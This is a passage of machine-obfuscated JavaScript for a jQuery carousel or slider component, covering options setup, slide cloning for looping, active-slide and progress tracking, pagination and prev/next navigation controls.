x75\x65':function(){var _0x20f338=_0x471f0e,_0x17bfee={'\x42\x46\x58\x72\x49':function(_0x5ced13,_0x5ea536,_0x598179){var _0xef2fdb=_0x4792;return _0x1c0b60[_0xef2fdb(0x1150,'\x74\x77\x5b\x61')](_0x5ced13,_0x5ea536,_0x598179);}},_0x4da690=this,_0x1758ee=arguments[_0x20f338(0x47b,'\x44\x33\x57\x2a')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this['\x6f\x70\x74\x69\x6f\x6e\x73']=_0x1c0b60[_0x20f338(0xe76,'\x56\x4d\x43\x25')](_0x5394f5,{},_0x4a79bd),Object['\x6b\x65\x79\x73'](_0x1758ee)[_0x20f338(0xb37,'\x61\x25\x64\x54')](function(_0x5920c8){var _0x5719b0=_0x20f338,_0x5c02f3=_0x1758ee[_0x5920c8],_0x5d79dc=_0x5c02f3;_0x283d37[_0x5719b0(0x1136,'\x78\x6f\x23\x5b')](_0x5920c8,_0x482aaf)&&(_0x283d37[_0x5719b0(0x85b,'\x54\x62\x34\x58')](!0x0,_0x5c02f3)?_0x5d79dc=_0x482aaf[_0x5920c8]:_0x283d37['\x65\x54\x66\x68\x48'](_0x283d37[_0x5719b0(0x722,'\x31\x59\x5e\x78')],(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x5c02f3))&&(_0x5d79dc=_0x5394f5(_0x283d37['\x69\x6c\x6f\x72\x57'](_0x5394f5,{},_0x482aaf[_0x5920c8]),_0x5c02f3))),_0x4da690[_0x5719b0(0x3c3,'\x75\x5d\x7a\x4b')][_0x5920c8]=_0x5d79dc;}),this[_0x20f338(0x10e6,'\x21\x30\x59\x59')]=_0x2bf59f[this[_0x20f338(0x8a4,'\x21\x30\x59\x59')][_0x20f338(0xcf8,'\x38\x44\x35\x31')]]||_0x2bf59f[_0x20f338(0xfb1,'\x30\x30\x78\x56')],Object[_0x20f338(0xe5f,'\x38\x44\x35\x31')](this['\x65\x66\x66\x65\x63\x74\x4d\x6f\x64\x75\x6c\x65'][_0x20f338(0x486,'\x41\x29\x58\x57')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xf031e){var _0x5f5179=_0x20f338;_0x4da690['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]=_0x17bfee['\x42\x46\x58\x72\x49'](_0x5394f5,_0x5394f5({},_0x4da690[_0x5f5179(0x845,'\x66\x72\x6b\x52')]['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]),_0x4da690[_0x5f5179(0x835,'\x24\x65\x4a\x73')][_0xf031e]);});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x7c8,'\x44\x33\x57\x2a')],'\x76\x61\x6c\x75\x65':function(){var _0x515f1f=_0x471f0e,_0x1d274c=this;this[_0x515f1f(0xf6d,'\x55\x6b\x4c\x43')][_0x515f1f(0xfd7,'\x40\x36\x75\x59')](_0x1c0b60[_0x515f1f(0xfb4,'\x67\x63\x64\x6d')],this),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0xc69,'\x24\x65\x4a\x73')]&&this[_0x515f1f(0x1109,'\x55\x4e\x68\x26')](),this[_0x515f1f(0x5cf,'\x54\x4d\x56\x42')][_0x515f1f(0x2c4,'\x4f\x4a\x64\x64')]&&this['\x70\x6c\x61\x79'](),this['\x77\x69\x64\x74\x68']=this[_0x515f1f(0x8cd,'\x75\x68\x4a\x34')]['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x1c0b60[_0x515f1f(0xf32,'\x71\x48\x40\x77')]($,window)['\x6f\x6e'](_0x1c0b60[_0x515f1f(0x7d9,'\x55\x4e\x68\x26')],function(){var _0x4625fd=_0x515f1f;_0x1d274c[_0x4625fd(0xa3e,'\x50\x30\x73\x65')]=_0x1d274c[_0x4625fd(0xe35,'\x5d\x42\x72\x6c')][_0x4625fd(0xb76,'\x41\x75\x64\x44')](),_0x1d274c['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);});var _0x2398f4=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0x688,'\x55\x6b\x4c\x43')],_0x5f0b2c=this[_0x515f1f(0xe44,'\x74\x77\x5b\x61')]['\x65\x71'](_0x2398f4)[_0x515f1f(0x788,'\x31\x37\x38\x65')]();this[_0x515f1f(0x642,'\x78\x6f\x23\x5b')](),this[_0x515f1f(0x58c,'\x55\x4e\x68\x26')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xb30,'\x37\x33\x6e\x49')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xaa2,'\x32\x7a\x72\x6d')](),this['\x24\x70\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60[_0x515f1f(0x2d6,'\x67\x63\x64\x6d')]($,_0x1c0b60[_0x515f1f(0x4b3,'\x66\x72\x6b\x52')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x515f1f(0x8f1,'\x6c\x4b\x21\x49')]),this[_0x515f1f(0xa28,'\x41\x75\x64\x44')](_0x5f0b2c),this[_0x515f1f(0x7a5,'\x59\x73\x21\x72')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x515f1f(0x6d7,'\x21\x30\x59\x59')](_0x1c0b60[_0x515f1f(0x1092,'\x78\x6f\x23\x5b')],this);}},{'\x6b\x65\x79':_0x1c0b60['\x72\x56\x4f\x6a\x72'],'\x76\x61\x6c\x75\x65':function(){var _0x3eec76=_0x471f0e;for(var _0x9e402c=0x0,_0x268f44=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x3eec76(0x1db,'\x31\x37\x38\x65')],_0x565db2=this[_0x3eec76(0x620,'\x71\x4d\x71\x4c')];_0x1c0b60[_0x3eec76(0xbed,'\x72\x49\x63\x50')](_0x9e402c,_0x268f44);_0x9e402c++)this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73']['\x65\x71'](_0x1c0b60[_0x3eec76(0x77c,'\x67\x63\x64\x6d')](_0x565db2-0x1,_0x9e402c))[_0x3eec76(0x73c,'\x41\x29\x58\x57')]()[_0x3eec76(0x10f3,'\x52\x7a\x70\x49')](_0x1c0b60[_0x3eec76(0x3a3,'\x32\x70\x24\x5a')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x3eec76(0x11ba,'\x31\x29\x23\x6c')]);for(var _0xb7d820=0x0,_0x5c5fa6=0x0,_0x28a94c=_0x1c0b60[_0x3eec76(0x387,'\x29\x7a\x24\x29')](_0x1c0b60[_0x3eec76(0xba1,'\x61\x25\x64\x54')](0x2,this[_0x3eec76(0xbbb,'\x38\x30\x5d\x61')]['\x70\x72\x65\x76\x69\x65\x77']),0x1),_0x130e96=this[_0x3eec76(0x1114,'\x38\x30\x5d\x61')];_0x1c0b60['\x78\x53\x70\x73\x5a'](_0xb7d820,_0x28a94c);_0xb7d820++,_0x5c5fa6++)_0x5c5fa6>_0x130e96-0x1&&(_0x5c5fa6=0x0),this[_0x3eec76(0x8bd,'\x66\x72\x6b\x52')]['\x65\x71'](_0x5c5fa6)[_0x3eec76(0x112a,'\x21\x30\x59\x59')]()[_0x3eec76(0xbb2,'\x37\x33\x6e\x49')](_0x1c0b60[_0x3eec76(0xb97,'\x4f\x4a\x64\x64')])[_0x3eec76(0x8b8,'\x40\x36\x75\x59')](this[_0x3eec76(0x610,'\x38\x30\x5d\x61')]);}},{'\x6b\x65\x79':_0x471f0e(0x45d,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(){var _0x124f27=_0x471f0e;this[_0x124f27(0x62c,'\x32\x7a\x72\x6d')][_0x124f27(0xf2e,'\x61\x25\x64\x54')](_0x1c0b60[_0x124f27(0x102e,'\x54\x4d\x56\x42')])[_0x124f27(0x71b,'\x30\x30\x78\x56')](),this[_0x124f27(0xc80,'\x29\x7a\x24\x29')]['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1c0b60[_0x124f27(0x376,'\x24\x65\x4a\x73')])[_0x124f27(0x116b,'\x71\x4d\x71\x4c')](_0x1c0b60[_0x124f27(0x330,'\x38\x30\x5d\x61')])[_0x124f27(0x8c5,'\x29\x7a\x24\x29')](function(_0xe5690f,_0x53ad7b){var _0x2d2578=_0x124f27,_0x4795ba=_0x283d37['\x65\x69\x59\x57\x78']($,_0x53ad7b);_0x4795ba[_0x2d2578(0xe7d,'\x30\x30\x78\x56')](_0x283d37[_0x2d2578(0x268,'\x64\x41\x5e\x67')])[_0x2d2578(0x10d5,'\x75\x5d\x7a\x4b')](_0x2d2578(0x119f,'\x34\x6c\x47\x6e'),_0x4795ba[_0x2d2578(0xcd7,'\x5e\x46\x24\x26')](_0x283d37[_0x2d2578(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xadc,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(_0x587731){var _0x9d8c68=_0x471f0e;if(this[_0x9d8c68(0x9ae,'\x66\x4d\x72\x38')]!==_0x587731){this[_0x9d8c68(0xa6e,'\x72\x49\x63\x50')]=this[_0x9d8c68(0xdf0,'\x30\x30\x78\x56')],this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']=_0x587731;var _0x480bce=_0x283d37[_0x9d8c68(0x6ba,'\x6c\x4b\x21\x49')](Number,this[_0x9d8c68(0xa50,'\x37\x33\x6e\x49')]['\x65\x71'](_0x587731)['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79']));_0x283d37[_0x9d8c68(0x108b,'\x30\x30\x78\x56')](this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],_0x480bce)&&(this[_0x9d8c68(0xdb3,'\x54\x4d\x56\x42')]=this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],this[_0x9d8c68(0xb7f,'\x55\x6b\x4c\x43')]=_0x480bce,_0x283d37[_0x9d8c68(0x114a,'\x6c\x4b\x21\x49')]==typeof this[_0x9d8c68(0xfcd,'\x71\x48\x40\x77')]&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x9d8c68(0x7b3,'\x31\x59\x5e\x78')],this));}}},{'\x6b\x65\x79':'\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78','\x76\x61\x6c\x75\x65':function(_0x533a7d){var _0x2a5096=_0x471f0e,_0x2dd9d2=this;this[_0x2a5096(0x43a,'\x31\x59\x5e\x78')]=_0x283d37[_0x2a5096(0x93c,'\x71\x4d\x71\x4c')](_0x533a7d,_0x283d37[_0x2a5096(0x808,'\x41\x29\x58\x57')](this[_0x2a5096(0xf28,'\x75\x68\x4a\x34')],0x1)),this[_0x2a5096(0xf59,'\x76\x45\x38\x35')][_0x2a5096(0xce9,'\x59\x73\x21\x72')](function(_0x3383fc,_0x1d252c){var _0x400dbd=_0x2a5096;_0x2dd9d2[_0x400dbd(0xce3,'\x5d\x42\x72\x6c')](_0x1d252c,_0x533a7d-_0x3383fc);});}},{'\x6b\x65\x79':_0x471f0e(0x101b,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(_0x5a526){var _0x5c5fb1=_0x471f0e,_0x441a35=this;this[_0x5c5fb1(0x805,'\x72\x49\x63\x50')]=_0x5a526;var _0xf1d5a5=_0x283d37['\x70\x6f\x6b\x6e\x44'](this[_0x5c5fb1(0x727,'\x76\x45\x38\x35')],_0x283d37[_0x5c5fb1(0xf98,'\x58\x33\x73\x38')](this[_0x5c5fb1(0x115d,'\x21\x30\x59\x59')],0x1));this[_0x5c5fb1(0x611,'\x58\x33\x73\x38')]['\x65\x61\x63\x68'](function(_0x44b069,_0x17bf0d){var _0x57c2b8=_0x5c5fb1;_0x441a35[_0x57c2b8(0x68b,'\x54\x4d\x56\x42')](_0x17bf0d,_0x283d37[_0x57c2b8(0x23c,'\x31\x59\x5e\x78')](_0xf1d5a5,_0x44b069));});}},{'\x6b\x65\x79':_0x471f0e(0x28b,'\x6a\x25\x6c\x51'),'\x76\x61\x6c\x75\x65':function(){var _0x25b0ea=_0x471f0e;this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')][_0x25b0ea(0x672,'\x4d\x41\x40\x6c')](_0x1c0b60[_0x25b0ea(0x10db,'\x61\x25\x64\x54')]),this[_0x25b0ea(0xcaa,'\x63\x71\x24\x48')]=this[_0x25b0ea(0x77d,'\x31\x29\x23\x6c')]['\x65\x71'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1c0b60[_0x25b0ea(0x987,'\x4d\x41\x40\x6c')]),this['\x24\x70\x72\x65\x76\x53\x6c\x69\x64\x65']=this['\x24\x63\x75\x72\x72\x65\x6e\x74\x53\x6c\x69\x64\x65']['\x70\x72\x65\x76']()[_0x25b0ea(0xc5a,'\x21\x30\x59\x59')](_0x1c0b60[_0x25b0ea(0xd8c,'\x6c\x4b\x21\x49')]),this[_0x25b0ea(0xe5b,'\x58\x33\x73\x38')]=this[_0x25b0ea(0xa09,'\x29\x7a\x24\x29')][_0x25b0ea(0x95e,'\x38\x30\x5d\x61')]()[_0x25b0ea(0x5fa,'\x72\x49\x63\x50')](_0x25b0ea(0x19a,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0x4dc,'\x55\x77\x70\x7a')]['\x6c\x6f\x6f\x70']&&(_0x1c0b60[_0x25b0ea(0xde1,'\x31\x29\x23\x6c')](0x0,this[_0x25b0ea(0xa03,'\x66\x4d\x72\x38')][_0x25b0ea(0xa0d,'\x74\x77\x5b\x61')])&&(this[_0x25b0ea(0x9b7,'\x41\x75\x64\x44')]=this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')]['\x6c\x61\x73\x74']()[_0x25b0ea(0x40d,'\x71\x4d\x71\x4c')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76')),_0x1c0b60['\x62\x70\x45\x44\x64'](0x0,this[_0x25b0ea(0xe52,'\x59\x73\x21\x72')][_0x25b0ea(0x6e9,'\x38\x44\x35\x31')])&&(this['\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65']=this[_0x25b0ea(0xc0e,'\x52\x7a\x70\x49')][_0x25b0ea(0x817,'\x21\x30\x59\x59')]()[_0x25b0ea(0x5a4,'\x54\x62\x34\x58')](_0x25b0ea(0x4df,'\x41\x75\x64\x44')))),this[_0x25b0ea(0xcfc,'\x52\x7a\x70\x49')]&&this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x25b0ea(0xeda,'\x5d\x42\x72\x6c')]()[_0x25b0ea(0x9da,'\x34\x6c\x47\x6e')]('\x61\x63\x74\x69\x76\x65')['\x65\x71'](this[_0x25b0ea(0x837,'\x72\x49\x63\x50')])[_0x25b0ea(0x358,'\x54\x4d\x56\x42')](_0x25b0ea(0xca6,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0xfa4,'\x6c\x4b\x21\x49')]['\x6c\x6f\x6f\x70']||(this['\x24\x70\x72\x65\x76']&&this[_0x25b0ea(0x4c8,'\x38\x30\x5d\x61')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73']('\x64\x69\x73\x61\x62\x6c\x65\x64',0x0===this[_0x25b0ea(0x1ea,'\x5d\x42\x72\x6c')]),this[_0x25b0ea(0xa8d,'\x55\x6b\x4c\x43')]&&this[_0x25b0ea(0xb74,'\x34\x6c\x47\x6e')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x25b0ea(0x446,'\x31\x59\x5e\x78'),_0x1c0b60[_0x25b0ea(0x463,'\x24\x65\x4a\x73')](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60[_0x25b0ea(0xddd,'\x31\x37\x38\x65')](this[_0x25b0ea(0x1054,'\x75\x5d\x7a\x4b')],this[_0x25b0ea(0x835,'\x24\x65\x4a\x73')][_0x25b0ea(0x1db,'\x31\x37\x38\x65')]))));}},{'\x6b\x65\x79':_0x1c0b60['\x45\x68\x70\x49\x65'],'\x76\x61\x6c\x75\x65':function(){var _0x3dcc48=_0x471f0e;this[_0x3dcc48(0xcf6,'\x32\x68\x34\x68')]=this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x3dcc48(0x404,'\x41\x29\x58\x57')](_0x283d37[_0x3dcc48(0x9c9,'\x79\x35\x31\x5a')])[_0x3dcc48(0xee4,'\x71\x4d\x71\x4c')](_0x3dcc48(0x8a0,'\x66\x4d\x72\x38')),this[_0x3dcc48(0xca1,'\x72\x49\x63\x50')][_0x3dcc48(0xe0f,'\x66\x4d\x72\x38')](function(_0x415774,_0x243bf9){var _0x2a8cdb=_0x3dcc48,_0x5077f0=_0x283d37['\x65\x69\x59\x57\x78']($,_0x243bf9);_0x5077f0['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79'],_0x415774),_0x5077f0[_0x2a8cdb(0xa4b,'\x30\x30\x78\x56')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x6f\x72\x69\x67\x69\x6e\x61\x6c\x53\x74\x79\x6c\x65',_0x5077f0['\x61\x74\x74\x72'](_0x283d37[_0x2a8cdb(0x695,'\x66\x4d\x72\x38')])||'');}),this[_0x3dcc48(0x7cb,'\x54\x4d\x56\x42')]=this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73'][_0x3dcc48(0x1cd,'\x21\x7a\x73\x5a')];}},{'\x6b\x65\x79':_0x1c0b60['\x4b\x5a\x4c\x62\x63'],'\x76\x61\x6c\x75\x65':function(){var _0x1e9622=_0x471f0e;this[_0x1e9622(0xc9e,'\x41\x29\x58\x57')]=this[_0x1e9622(0xc80,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x1c0b60[_0x1e9622(0xe03,'\x31\x59\x5e\x78')]),this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']=this['\x24\x73\x6c\x69\x64\x65\x73'][_0x1e9622(0x10f4,'\x52\x7a\x70\x49')];}},{'\x6b\x65\x79':_0x471f0e(0x93f,'\x32\x68\x34\x68'),'\x76\x61\x6c\x75\x65':function(){var _0x3be129=_0x471f0e;this['\x6f\x6e\x65\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60['\x46\x73\x41\x53\x6b'](0x1,_0x1c0b60[_0x3be129(0x3d4,'\x6a\x25\x6c\x51')](this[_0x3be129(0x1054,'\x75\x5d\x7a\x4b')],0x1));}},{'\x6b\x65\x79':'\x5f\x75\x70\x64\x61\x74\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(){var _0x210b79=_0x471f0e;this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](this[_0x210b79(0x805,'\x72\x49\x63\x50')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x85c,'\x52\x7a\x70\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x5a0bac=_0x471f0e,_0x4264fa=_0x283d37['\x53\x55\x77\x42\x4e']['\x73\x70\x6c\x69\x74']('\x7c'),_0x5976fd=0x0;while(!![]){switch(_0x4264fa[_0x5976fd++]){case'\x30':var _0x391ef5={'\x64\x72\x66\x67\x75':function(_0x108462,_0x14251a){return _0x283d37['\x65\x69\x59\x57\x78'](_0x108462,_0x14251a);}};continue;case'\x31':_0x5288c6[_0x5a0bac(0x943,'\x31\x37\x38\x65')](_0x140fd7),this[_0x5a0bac(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x283d37[_0x5a0bac(0x4ac,'\x67\x63\x64\x6d')],_0x283d37[_0x5a0bac(0x586,'\x55\x4e\x68\x26')],function(_0x3f0f4){var _0x14be38=_0x5a0bac,_0x31172a=_0x391ef5[_0x14be38(0x286,'\x34\x6c\x47\x6e')]($,_0x3f0f4['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x14be38(0x24f,'\x31\x59\x5e\x78')]();_0x6987bf['\x73\x6c\x69\x64\x65\x54\x6f\x4c\x6f\x6f\x70'](_0x31172a);});continue;case'\x32':_0x283d37[_0x5a0bac(0xd23,'\x54\x4d\x56\x42')](0x0,_0x5288c6[_0x5a0bac(0x99e,'\x78\x6f\x23\x5b')])&&(_0x5288c6=_0x283d37[_0x5a0bac(0x230,'\x54\x62\x34\x58')]($,_0x283d37[_0x5a0bac(0x106c,'\x67\x63\x64\x6d')])[_0x5a0bac(0x1154,'\x50\x30\x73\x65')](this[_0x5a0bac(0xcc8,'\x61\x25\x64\x54')]),this[_0x5a0bac(0x795,'\x24\x65\x4a\x73')]=!0x0),this[_0x5a0bac(0x374,'\x55\x4e\x68\x26')]=_0x5288c6;continue;case'\x33':var _0x6987bf=this,_0x5288c6=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x5a0bac(0x115a,'\x50\x30\x73\x65')](_0x5a0bac(0x454,'\x32\x70\x24\x5a'));continue;case'\x34':for(var _0x140fd7='',_0x4e5ee6=0x0,_0x13a787=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5f9,'\x38\x30\x5d\x61')]?_0x283d37[_0x5a0bac(0xcfa,'\x5d\x42\x72\x6c')](this[_0x5a0bac(0x188,'\x55\x77\x70\x7a')],0x1):this[_0x5a0bac(0x7f3,'\x32\x7a\x72\x6d')]-this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0x5d8,'\x55\x4e\x68\x26')];_0x283d37[_0x5a0bac(0x10b5,'\x4d\x41\x40\x6c')](_0x4e5ee6,_0x13a787);_0x4e5ee6++){var _0x443be3=_0x283d37[_0x5a0bac(0xc82,'\x71\x4d\x71\x4c')](_0x4e5ee6,this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5a0bac(0xf83,'\x32\x70\x24\x5a')])?_0x283d37[_0x5a0bac(0xcc0,'\x64\x41\x5e\x67')]:'';_0x140fd7+=_0x283d37[_0x5a0bac(0x111b,'\x66\x72\x6b\x52')][_0x5a0bac(0xbb5,'\x54\x62\x34\x58')](_0x443be3,_0x283d37[_0x5a0bac(0x96f,'\x78\x6f\x23\x5b')]);}continue;}break;}}},{'\x6b\x65\x79':_0x1c0b60['\x6b\x46\x49\x72\x6a'],'\x76\x61\x6c\x75\x65':function(){var _0x427f37=_0x471f0e;this['\x69\x73\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x41\x64\x64\x65\x64']&&this[_0x427f37(0xa0e,'\x66\x4d\x72\x38')]?this[_0x427f37(0xae2,'\x54\x62\x34\x58')][_0x427f37(0x79a,'\x29\x7a\x24\x29')]():this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x427f37(0xc40,'\x50\x30\x73\x65')]();}},{'\x6b\x65\x79':_0x1c0b60['\x65\x44\x77\x47\x78'],'\x76\x61\x6c\x75\x65':function(){var _0x464599=_0x471f0e,_0x286289=this,_0x5d0288=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0x113e,'\x54\x4d\x56\x42')][_0x464599(0x906,'\x6a\x25\x6c\x51')],_0x5d3ca6=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x464599(0xe65,'\x58\x33\x73\x38')][_0x464599(0x4e6,'\x31\x37\x38\x65')];_0x1c0b60[_0x464599(0xdeb,'\x38\x44\x35\x31')](_0x1c0b60['\x4d\x77\x6c\x41\x6f'],typeof _0x5d0288)?this[_0x464599(0x83a,'\x32\x68\x34\x68')]=this[_0x464599(0x79e,'\x55\x77\x70\x7a')][_0x464599(0x980,'\x24\x65\x4a\x73')](_0x5d0288):(0x0,_0x171f84[_0x464599(0xfeb,'\x67\x63\x64\x6d')])(_0x5d0288)&&(this[_0x464599(0xd58,'\x50\x30\x73\x65')]=_0x1c0b60['\x6a\x4a\x48\x69\x4f']($,_0x5d0288)),_0x1c0b60[_0x464599(0x8b9,'\x55\x6b\x4c\x43')]==typeof _0x5d3ca6?this[_0x464599(0x1014,'\x75\x5d\x7a\x4b')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x464599(0x1b0,'\x31\x29\x23\x6c')](_0x5d3ca6):(0x0,_0x171f84['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x5d3ca6)&&(this[_0x464599(0x1018,'\x59\x73\x21\x72')]=$(_0x5d3ca6)),_0x1c0b60[_0x464599(0x10e7,'\x38\x44\x35\x31')](0x0,this['\x24\x70\x72\x65\x76'][_0x464599(0xdde,'\x67\x63\x64\x6d')])&&(this[_0x464599(0x10c1,'\x54\x4d\x56\x42')]=_0x1c0b60[_0x464599(0xaef,'\x66\x72\x6b\x52')]($,_0x1c0b60[_0x464599(0x70d,'\x58\x33\x73\x38')])[_0x464599(0xb78,'\x31\x29\x23\x6c')](this[_0x464599(0xf6d,'\x55\x6b\x4c\x43')]),this[_0x464599(0xc7c,'\x78\x6f\x23\x5b')]=!0x0),_0x1c0b60['\x54\x46\x75\x41\x57'](0x0,this['\x24\x6e\x65\x78\x74'][_0x464599(0x47b,'\x44\x33\x57\x2a')])&&(this[_0x464599(0xde4,'\x5d\x42\x72\x6c')]=_0x1c0b60['\x7a\x75\x6c\x49\x68']($,_0x1c0b60[_0x464599(0x1075,'\x71\x4d\x71\x4c')])[_0x464599(0x1c9,'\x79\x35\x31\x5a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']),this[_0x464599(0x8ba,'\x71\x4d\x71\x4c')]=!0x0),(0x0,_0x171f84[_0x464599(0x4c6,'\x4d\x41\x40\x6c')])(_0x5d0288)?this['\x24\x70\x72\x65\x76']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x16e8be=_0x464599;_0x286289[_0x16e8be(0x1103,'\x64\x41\x5e\x67')]();}):this[_0x464599(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x1c0b60[_0x464599(0xa93,'\x41\x75\x64\x44')],_0x1c0b60['\x6c\x69\x5a\x4c\x47'],function(){var _0x294b30=_0x464599;_0x286289[_0x294b30(0x69e,'\x29\x7a\x24\x29')]();}),(0x0,_0x171f84[_0x464599(0x445,'\x41\x75\x64\x44')])(_0x5d3ca6)?this['\x24\x6e\x65\x78\x74']['\x6f\x6e'](_0x1c0b60['\x64\x79\x43\x4f\x63'],function(){var _0x5538cb=_0x464599;_0x286289[_0x5538cb(0x3ef,'\x55\x77\x70\x7a')]();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x464599(0xf80,'\x79\x35\x31\x5a'),_0x464599(0xfe6,'\x4d\x41\x40\x6c'),function(){_0x286289['\x6e\x65\x78\x74']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xe01,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(){var _0x329e9f=_0x471f0e;this[_0x329e9f(0x531,'\x41\x29\x58\x57')]&&this['\x24\x70\x72\x65\x76'][_0x329e9f(0xa92,'\x64\x41\x5e\x67')](),this[_0x329e9f(0xeec,'\x58\x33\x73\x38')]&&this[_0x329e9f(0x458,'\x72\x49\x63\x50')][_0x329e9f(0x22d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x1ec,'\x54\x62\x34\x58')],'\x76\x61\x6c\x75\x65':function(){var _0xadb597=_0x471f0e,_0x4aac50={'\x65\x73\x72\x52\x61':function(_0x592c5d,_0x22a5e7){var _0x3ab8f9=_0x4792;return _0x283d37[_0x3ab8f9(0x896,'\x71\x4d\x71\x4c')](_0x592c5d,_0x22a5e7);},'\x7a\x69\x53\x69\x6c':function(_0x27eee3,_0xd35015){return _0x27eee3>_0xd35015;},'\x50\x54\x6e\x41\x45':function(_0x594fc3,_0x48cb89){var _0x56eb0d=_0x4792;return _0x283d37[_0x56eb0d(0xdac,'\x38\x44\x35\x31')](_0x594fc3,_0x48cb89);},'\x4e\x50\x52\x4c\x41':_0xadb597(0x1067,'\x32\x70\x24\x5a'),'\x73\x6a\x4c\x79\x66':function(_0x39abc6,_0x1784a3){return _0x39abc6===_0x1784a3;},'\x6f\x52\x68\x78\x53':function(_0xa8eec,_0x45b91a){return _0x283d37['\x6d\x41\x59\x52\x4e'](_0xa8eec,_0x45b91a);},'\x4e\x50\x51\x64\x6a':function(_0x46c83a,_0x5a7c0e){var _0x56b5e1=_0xadb597;return _0x283d37[_0x56b5e1(0x1172,'\x32\x68\x34\x68')](_0x46c83a,_0x5a7c0e);},'\x45\x77\x56\x6b\x50':function(_0x3adf15,_0x438ead){var _0x5dba86=_0xadb597;return _0x283d37[_0x5dba86(0x4e8,'\x54\x62\x34\x58')](_0x3adf15,_0x438ead);},'\x65\x67\x52\x50\x55':function(_0x4291a9,_0x4e6298){var _0x467f54=_0xadb597;return 